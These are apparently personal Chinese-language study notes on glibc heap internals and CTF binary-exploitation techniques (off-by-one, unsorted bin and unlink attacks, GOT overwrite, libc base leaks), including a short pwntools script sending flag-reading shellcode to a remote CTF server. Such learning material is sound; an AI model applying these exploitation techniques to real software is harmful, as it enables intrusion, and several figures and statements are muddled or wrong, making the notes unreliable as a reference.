






 Top Chunk:
Top Chunk:
概念:当一个chunk处于一个arena的最顶部(即最高内存地址处)的时候,就称之为top chunk。
作用:该chunk并不属于任何bin,而是在系统当前的所有free chunk(无论那种bin)都无法满足用户请求的内存大小的时候,将此chunk当做一个应急消防员,分配给用户使用。
分配的规则:如果top chunk的大小比用户请求的大小要大的话,就将该top chunk分作两部分:1)用户请求的chunk;2)剩余的部分成为新的top chunk。否则,就需要扩展heap或分配新的heap了——在main arena中通过sbrk扩展heap,而在thread arena中通过mmap分配新的heap。
https://blog.youkuaiyun.com/qq_41453285/article/details/96851282?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165268746216782391822857%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=165268746216782391822857&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~first_rank_ecpm_v1~rank_v31_ecpm-8-96851282-null-null.142^v9^pc_search_result_cache,157^v4^control&utm_term=top+chunk%E7%9A%84%E4%BB%8B%E7%BB%8D&spm=1018.2226.3001.4187
大佬:https://blog.youkuaiyun.com/qq_41453285/category_9150569.html
malloc(16)这个16个字节指的是用户区域的可填充的区域为16个字节,整个chunk的size比这个要大。
观察如上代码,我们申请的 chunk 大小是 24 个字节。但是我们将其编译为 64 位可执行程序时,实际上分配的内存会是 16 个字节而不是 24 个。
16 个字节的空间是如何装得下 24 个字节的内容呢?答案是借用了下一个块的 pre_size 域。我们可来看一下用户申请的内存大小与 glibc 中实际分配的内存大小之间的转换。
从抽象到形象:(以64位系统为例):
怕热pre_size是8个字节,size是8个字节,而且ptmalloc发配内存是以双字(64位字长8个字节)为基本单位的,分配出来的空间是16个字节的整数倍。正如原文所述:
当 req=24 时,request2size(24)=32。而除去 chunk 头部的 16 个字节。实际上用户可用 chunk 的字节数为 16。而根据我们前面学到的知识可以知道 chunk 的 pre_size 仅当它的前一块处于释放状态时才起作用。所以用户这时候其实还可以使用下一个 chunk 的 prev_size 字段,正好 24 个字节。实际上 ptmalloc 分配内存是以双字为基本单位,以 64 位系统为例,分配出来的空间是 16 的整数倍,即用户申请的 chunk 都是 16 字节对齐的。
Size: 0x21这个1指的是0001,
\x00是空格的意思,一般用于字符串的结尾以表示字符串定义结束:( 但是 strlen 和 strcpy 的行为不一致却导致了 off-by-one 的发生。 strlen 是我们很熟悉的计算 ascii 字符串长度的函数,这个函数在计算字符串长度时是不把结束符 '\x00' 计算在内的,但是 strcpy 在复制字符串时会拷贝结束符 '\x00' 。这就导致了我们向 chunk1 中写入了 25 个字节,我们使用 gdb 进行调试可以看到这一点。)括号内有助于理解
在64位操作系统中,chunk结构最小为32(0x20)字节
Fastbin
32~128(0x80)字节
后进先出
一个最新加入的Fast BIn 的chunk,其fd指针指向上一次加入的Fast bin的chunk
寻找大神,沿着大神一起学
Small bin
32~1027(0x400)字节,双链表,先进先出
Large bin
相同大小的Large bin 使用fd和bk进行指针链接,不同大小的Large bin通过fd_nextsize ,bk_nextsize按大小进行排序
Unsorted Bin
Unsorted BIn 相当于ptmalloc2的堆管理器的垃圾桶。chunk被释放后,会先加入unsorted BIn中,等待下次分配使用
在堆管理器Unsorted BIn不为空时,用户申请非Fastbin大小的内存会先从Unsorted Bin中查找,找到其中>=需要的,则分配或则切割后分
malloc申请内存,申请到的是用户区域内存,libc实际上会多分配0x10的chunk 头
c语言 * 与& 的使用:
int a = 10;
int *b = &a;
printf(“%d\n”, a);
printf(“%d\n”, &a);
printf(“%d\n”, b);
printf(“%d\n”, *b);
结果:
10
6487620
6487620
10
所以对于&和*这两个符号的理解:
首先a于*a二者都是变量,被存在栈上,a就是栈的地址,*a中的a也是栈上的一个地址,二者都是栈上的地址,a的值就是栈地址右边空间的值,*a中的a也是地址右边空间的值,不同的是空间中类型不同,一个被作为地址来看待,
而后*a的值就是将a的值作为地址,此地址右边的空间的值就是“*a”的值
当我们在程序中第一次申请内存时还没有heap段,因此132KB的heap段,也就是我们的main_arena,会被创建(通过brk),无论我们申请的内存是多大。对于接下来的内存申请,malloc都会从main_arena中尝试取出一块内存进行分配。如果空间不够,main_arena可以通过brk()扩张;如果空闲空间太多,也可以缩小。也就是先有main_arena后有heap段
关于\x00对于输出函数的截断问题?????????????/是个问题啊
(void *)p[1])
解锁关于指针当作数组用
利用malloc(number)进行内存申请,得到的用户区域确实是number个字节的大小,但是实际返回的内存空间还会加上chunk的头部,64位下是0x10大小
对于fast 大小的堆块(大小在0x20~0x80之间,包括数据块大小),从这里可以看出,这个fastbin大小是包括其head在内,这样算定标准的

main_arena_88_addr = u64(io.recv(0x28)[0x22:].ljust(8, "\x00"):来自上边的图:这个dump是低地址开始打印的,有可能main_arena的低位是,所以接受的时候直接去掉了,是这样吗????

其实答案在这里,仔细算的话main_arena的地址只占了6个字节,为了避免其低处两字节存了别的数,而且这里只显示了高6字节,低2字节应该就是0
例子:
0x7f0ddf47a000这个地址就是libc的实际加载地址,它和main_arena的偏移是固定的。offset=hex(0x7f0ddf83eb78-0x7f0ddf47a000)=0x3c4b78,加载地址会变,但是这个偏移不会变,这样可以获取到远程的libc的加载地址
main_arena 和Libc_base_addr 的偏移在固定libc时是固定的0x3c4b20
gdb attach的使用:
查看进程:ps -ef(-aux) |grep name
gdb.attach(p)可以使python脚本在与远程程序交互过程中停下,就停在遇到gdb.attach这里,进而查看内存
*(_DWORD *)是在强制类型转化 ,然后提领指针
例如:
*(_DWORD *)(4LL*I + a1)应该理解为:
从a1[4ll*i]开始,按照DWORD格式取出四个字节。
puts函数在输出的时候是遇到’\x00’
那么printf呢????
关于发送数据和接受数据中的p.send()和p.sendline()
p.send()是发送数据,末尾不加结束符号“\n”而p.sendline()则有,这就会导致多一个字符,有时候就过不了
比如下图,要求输入固定大小的字符串,用不了p.sendline()
没想到peda还有这个妙用:::
直接查找偏移量
从ret2dlresolve理解got、plt表,还有libc基地址,还有覆盖got地址等等,重新理解用libc调用system

为什么p(1,2,3)是这样的?
首先是32位传参数,其次从IDA上看执行的系统调用只是系统调用了read,write这样的函数,其参数自然在栈中,这就和之前的差不多了。
其实这题就是限制系统调用的办法取读取flag的意思
from pwn import *
context.arch = 'i386'
p = remote('node3.buuoj.cn',28626)
shellcode = shellcraft.open('/flag')
shellcode += shellcraft.read('eax','esp',100)
shellcode += shellcraft.write(1,'esp',100)
payload = asm(shellcode)
p.send(payload)
p.interactive()
认真观察上面的文件操作函数就会发现eax是open函数返回值句柄,使得句柄指向处开始读入。
write就是从最开始“1”处将文件读出
图中flag之所以要\x00补充字符到0x10因为read读入有大小要求

\x,后面跟数字表示字符,对应与ascii码中的字符,就是字符串中的字符,ascii中的字符
如
攻防世界的level3,他使用了write函数泄漏了got表上函数的真实地址并打印了出来,此时打印出来的是\x \x机器码,所以需要接收后用u()函数解包。而在string中,secret后输出的是16进制格式的字符串,所以接收后用int转换,发送时用的str。
0x804a01c
从ciscn_2019_es_4中终于算是理解了这个覆盖got是个神马意思:

首先got是这样的
got表前面本身有个地址,
根据上图可知:通过elf.got[“...”]得到的只是got表的地址,而地址对应的右边的空间才存的是值,应此这里无论是重定位的修改got表还是攻击时使用的修改got表,修改的是表内的值,而表内的值可以是未重定位的0x8048….也可以是重定位以后的0x7fff…啥的。
Python3编写格式化字符串漏洞的例子


用“*地址”其结果就是空间的值,而且是地址右边空间的值。

由此可见,system(”/bin/sh\x00”)的执行,是将字符串的地址作为参数,而不是字符串直接作为参数
hitcontraining_magicheap
的体会:
题目关键在于往magic所在bss段上写数据,所以需要控制bss段,将之作为chunk,于是想到unsorted bin的攻击,先申请一个0x80(实际上系统分的大小有0x90)于是释放进入unsorted bin,在利用对溢出漏洞,对其fd指针,bk指针进行改写,再利用unsorted分配的规则后进先出,申请同样0x80的chunk,直接控制bss段,进行写,于是得到结果。这里注意这个初始化申请堆快时候需要多申请一个任意大小的chunk,防止0x80大小的chunk被合并
奇怪的system(“/bin/sh\x00”)调用:压入system参数rdi的是要被执行的字符串的地址!

0ctf_2017_babyheap收获:
1:unsorted bin泄露libc地址
2:加深堆溢出的理解:就是溢出修改其他的chunk使得bins链中的关联系列发生改变,同时覆盖关键数据以 绕过检查机制。
3:具体的,有dump的泄露:本题将一块0x90大小的chunk作为目标,通过堆溢出使得index 2和index4同时指向它(就是使得两个index指向目标chunk),那么free它时,其产生fd与bk指向libc相关地址,dump即可泄露。
4:unsorted bin链表头部和main_arena 偏移固定?而main_arena和libc偏移固定?
0x3c4b78?
libc_base=(程序里的main_arena+88)-0x3c4b78(0x3c4b0+88,一般2.23_64的偏移都是这个,不同libc版本会有不同)](https://editor.youkuaiyun.com/md/?articleId=111307531)
index=2?
由于我们刚刚把 chunk 2 的 fd 指针改为 chunk 4 的地址,所以第一次 malloc(0x10) 的时候是分配的原来 chunk 2 的块给 index 1,第二次 malloc(0x10) 的时候就会分配 chunk 4 的块给 index 2,也就是说 index 2 与 index 4 的内容都是 chunk 4)
5:

对于 hitcontraining_heapcreator 的逆向总结:
首先分析题目后发现只有一个漏洞利用点:off-by-one
然后我们这里想的是:想办法用libc中的system(“/bin/sh\x00”)
然后我们分析题目,发现题目里边首先程序会自己创建一个固定大小0x10的chunk,并且将用户创建的chunk的大小和地址全放在里头,而且后续一系列操作,如果需要对用户创建的堆进行操作的话,那么必须经过程序创建的chunk,那么如果我们劫持程序创建的chunk内容,那么便可以任意修改,这里根据题目里头pie没开,想到用修改got表的法子:利用off-by-one申请内存的方式的这样(0x18)就是得把下一个chunk的“pre_size”那八个字节给用起来。而后修改下个chunk的size位,使得后续可以修改某个程序创建的chunk,而后修改。
这里泄露也需要提一下:泄露是将elf.got[‘free’]也就是free函数的got表的表地址(表格左边的空间物理地址)放上去,而后程序里头printf函数打印是这样的

就是got表的表地址被当作了参数,直接打印表地址对应右边的真实空间的函数地址。
观察一下fot表内的函数地址经过printf函数的输出结果:

可以看见输出是以数字字符形输出的,,,,至于为什么不是ascii码对应的符号而是数字字符,,,,那就不清楚了????
HOUSE OF FORCE 有感:
此外,用户申请的内存大小,一旦进入申请内存的函数中就变成了无符号整数。
hitcontraining_bamboobox的小结:
总的原理还是不变的就是利用“将chunk的地址放在某个bss段上,要对chunk进行写等操作时要通过bss段上存的chunk的地址来进行”这个缺陷,将chunk地址改为got表地址,从而进行泄露计算libc相关地址,而后进行修高函数got表,进行鸠占雀巢。
这题和之前不同的时控制某个内存空间的方式不同了,这里用的是unlink
npuctf_2020_easyheap 小结:
Off-by-one通过chunk0_data修改chunk1的heap_index为0x41能够完整将chunk1的datachunk给套在里面,而后释放,根据malloc规则,此时申请chunk得到的结果就是0x41大小的data_index chunk 将0x21大小的heap_index chunk包围住,而后进行熟悉的操作,,,,
关于在axb_2019_heap中艰难调试过程的一些总结:
首先:
要从最开始进行调试的话直接现在main函数处下断点(b main)
而后利用n啊s啊接着来。
一些调试命令,n不进入函数内部,s进入函数内部。


观察di和format可知,输入的参数放在di了,

结合05行观察可知,main+28 距离‘aaaa%11$p’字符串(也就是rdi)的相对位置为11(还有5个是寄存器)
axb_2019_heap
关键从这里感受到了这个unlink的原理:浅浅理解:

就是这里把bss对应的空间改为bss-0x18,而这个bss恰好是存,,,,chunk的地址,,,的地方,所以相当于控制了别的空间区域,如果是free_hook的相关区域的话~~~~
